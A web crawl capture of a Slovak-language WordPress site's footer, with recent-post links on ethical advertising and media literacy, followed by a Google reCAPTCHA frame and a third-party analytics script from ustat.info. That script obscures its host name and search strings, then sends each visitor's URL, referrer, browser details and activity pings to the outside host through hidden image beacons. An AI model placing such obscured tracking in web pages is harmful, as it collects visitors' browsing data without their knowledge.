							<img width="80" height="80" src="https://www.bzzz.cz/wp-content/uploads/2025/01/business-mystika-10-80x80.jpg" class="attachment-tzwb-thumbnail size-tzwb-thumbnail wp-post-image" alt="Etická reklama: Sociálna zodpovednosť v reklame" decoding="async" loading="lazy" srcset="https://www.bzzz.cz/wp-content/uploads/2025/01/business-mystika-10-80x80.jpg 80w, https://www.bzzz.cz/wp-content/uploads/2025/01/business-mystika-10-300x300.jpg 300w, https://www.bzzz.cz/wp-content/uploads/2025/01/business-mystika-10-1024x1024.jpg 1024w, https://www.bzzz.cz/wp-content/uploads/2025/01/business-mystika-10-150x150.jpg 150w, https://www.bzzz.cz/wp-content/uploads/2025/01/business-mystika-10-768x768.jpg 768w, https://www.bzzz.cz/wp-content/uploads/2025/01/business-mystika-10.jpg 1200w" sizes="auto, (max-width: 80px) 100vw, 80px" />						</a>

				
					<a href="https://www.bzzz.cz/eticka-reklama-socialna-zodpovednost-v-reklame/" title="Etická reklama: Sociálna zodpovednosť v reklame">
						Etická reklama: Sociálna zodpovednosť v reklame					</a>

				
		<div class="tzwb-entry-meta entry-meta">

		
			<span class="tzwb-meta-date meta-date">28. 12. 2025</span>

		
		
			<span class="tzwb-meta-author meta-author">
				<a href="https://www.bzzz.cz/author/admineuroekonom-sk/" title="View all posts by Public Relations" rel="author">Public Relations</a>			</span>

		
		
			<span class="tzwb-meta-comments meta-comments">
				<a href="https://www.bzzz.cz/eticka-reklama-socialna-zodpovednost-v-reklame/#respond">No comments</a>			</span>

		
		</div>

		
					<li class="tzwb-has-thumbnail">
						<a href="https://www.bzzz.cz/vzdelavanie-o-medialnej-gramotnosti-dolezitost-kritickeho-myslenia-od-detstva/" title="Vzdelávanie o mediálnej gramotnosti: Dôležitosť kritického myslenia od detstva">
							<img width="80" height="80" src="https://www.bzzz.cz/wp-content/uploads/2025/01/fake-news-hoax-dezinformacie-scam-phishing-3-80x80.jpg" class="attachment-tzwb-thumbnail size-tzwb-thumbnail wp-post-image" alt="Vzdelávanie o mediálnej gramotnosti: Dôležitosť kritického myslenia od detstva." decoding="async" loading="lazy" srcset="https://www.bzzz.cz/wp-content/uploads/2025/01/fake-news-hoax-dezinformacie-scam-phishing-3-80x80.jpg 80w, https://www.bzzz.cz/wp-content/uploads/2025/01/fake-news-hoax-dezinformacie-scam-phishing-3-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />						</a>

				
					<a href="https://www.bzzz.cz/vzdelavanie-o-medialnej-gramotnosti-dolezitost-kritickeho-myslenia-od-detstva/" title="Vzdelávanie o mediálnej gramotnosti: Dôležitosť kritického myslenia od detstva">
						Vzdelávanie o mediálnej gramotnosti: Dôležitosť kritického myslenia od detstva					</a>

				
		<div class="tzwb-entry-meta entry-meta">

		
			<span class="tzwb-meta-date meta-date">25. 12. 2025</span>

		
		
			<span class="tzwb-meta-author meta-author">
				<a href="https://www.bzzz.cz/author/admineuroekonom-sk/" title="View all posts by Public Relations" rel="author">Public Relations</a>			</span>

		
		
			<span class="tzwb-meta-comments meta-comments">
				<a href="https://www.bzzz.cz/vzdelavanie-o-medialnej-gramotnosti-dolezitost-kritickeho-myslenia-od-detstva/#respond">No comments</a>			</span>

		
		</div>

					</ul>

		</div>

		</aside>						</div>
						<div class="col-4 col-md-4" id="footer-area-3">
							

<a href="https://www.bzzz.cz/poradna/"><h2><span>Poradňa</span></h2></a><p><strong>15. októbra</strong>: <a href="https://www.bzzz.cz/financovanie-zostava-problemom-malych-podnikatelov/" title="Komentár k článku: Financovanie zostáva problémom malých podnikateľov">Zásah štátu do bankového sektora by mohol pomôcť malým podnikom získať financovanie, ale takýto krok...</a></p><p><strong>15. októbra</strong>: <a href="https://www.bzzz.cz/dedo-mraz-prednaska/" title="Komentár k článku: Odborná prednáška o Dedovi Mrázovi a darčekoch">Zamerala sa na komerčné postavy ako Dedo Mráz skutočne môže odvádzať pozornosť od duchovnejších a ro...</a></p><p><strong>15. októbra</strong>: <a href="https://www.bzzz.cz/ako-zarucene-zvysit-zisk/" title="Komentár k článku: Ako zaručene zvýšiť zisk?">Zatiaľ čo originalita a inovácie môžu priniesť výrazné zvýšenie zisku a diferenciáciu na trhu, exist...</a></p></div>

						</div>
					</div>
				</div>
			</div><!-- .widget-area -->
						
		
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/short-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.bzzz.cz/wp-content/cache/wpo-minify/1739313948/assets/wpo-minify-footer-8d8a08ef.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" src="https://www.bzzz.cz/wp-content/cache/wpo-minify/1739313948/assets/wpo-minify-footer-64fd0755.min.js" id="wpo_min-footer-1-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.bzzz.cz/wp-content/cache/wpo-minify/1739313948/assets/wpo-minify-footer-82ac087d.min.js" id="wpo_min-footer-2-js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gwroSALeiNjv4yJIB6uM4Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769358203925');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/315767884.inubftkf46jt7pcz88rphjp0dxwbix
body_size: 7002
content:
if(top.window.X1d0d5405708891f478a32a137e133224==undefined) {top.window.X1d0d5405708891f478a32a137e133224=1;X315767884={a:function(){I315767884="inubftkf46jt7pcz88rphjp0dxwbix";coo_n="us"+("t"+"at_")+I315767884+"=";coo_s=document.cookie.split(";");coo_uu_315767884=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_315767884=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I315767884+'_'+coo_uu_315767884+'?sess=52850252397873&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X315767884.w_act=1;X315767884.w_act_single=0;});this.aE(top.window,"blur",function(){X315767884.w_act_single=1;X315767884.lifelimit=(new Date().getTime())+3*60*1000;X315767884.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X315767884.aE(d,"mousemove",X315767884.rIT);X315767884.aE(d,"click",X315767884.rIT);X315767884.aE(w,"scroll",X315767884.rIT);X315767884.aE(d,"keyup",X315767884.rIT);X315767884.aE(d,"touchstart",X315767884.rIT);X315767884.aE(d,"touchmove",X315767884.rIT);X315767884.rIT();});this.ping=function(){if(X315767884.stopped!=0) return false;t=(new Date().getTime());if(X315767884.w_act==1 || X315767884.w_act_single==1) {X315767884.im('/livestat/inubftkf46jt7pcz88rphjp0dxwbix/52850252397873?p='+X315767884.pos_progress+'&t='+t+X315767884.e_info);if(X315767884.e_info!="") X315767884.e_info="";if(X315767884.w_act_single==1) {X315767884.w_act=0;X315767884.w_act_single=0;}} else {if(t>X315767884.lifelimit) X315767884.imX();}if(t>X315767884.t_dur) X315767884.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X315767884.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X315767884;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X315767884.scrl);X.rE(top.window,"resize",X315767884.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["b2J1diUyMG5vc2klQzUlQTUlMjBuYQ==","SmVzZW5uJUMzJUE5JTIwZG5pJTIwbiVDMyVBMXM=","biVDMyVCQXRpYSUyMHNpYWhhJUM1JUE1JTIwcG8="];this.string_end = ["dnlzY2huJUMzJUJBJUM1JUE1JTIwcHJpJTIwaXpib3Zlag==","bmV6YWJ1ZG5pdGUlMjBuYSUyMHNwb2pl","Y2VsJUMzJUJEJTIwcG92cmNoJTIwb2J1dmk="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X315767884.rsz();X315767884.scrl();},4500);this.aE(top.window,"resize",function(){if(X315767884.timer_resize!=false) clearTimeout(X315767884.timer_resize);X315767884.timer_resize=setTimeout(X315767884.rsz, 200);});this.aE(top.window,"scroll",function(){if(X315767884.timer_scroll!=false) clearTimeout(X315767884.timer_scroll);X315767884.timer_scroll=setTimeout(X315767884.scrl, 200);});}}setTimeout(X315767884.ping, 250);this.intv=setInterval(X315767884.ping, 5000);},rIT:function(){if(X315767884.intv==false) return false;clearTimeout(X315767884.idleTimer);X315767884.idleTimer=setTimeout(function(){ X315767884.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im315767884=document.createElement("img");im315767884.style.cssText='position:absolute !important; visibility:hidden !important;';im315767884.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im315767884.onload = function(){ if(im315767884.parentNode!=undefined) im315767884.parentNode.removeChild(im315767884); };im315767884.onerror = function(){ if(im315767884.parentNode!=undefined) im315767884.parentNode.removeChild(im315767884); X315767884.imX(); };document.body.appendChild(im315767884);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X315767884.a();}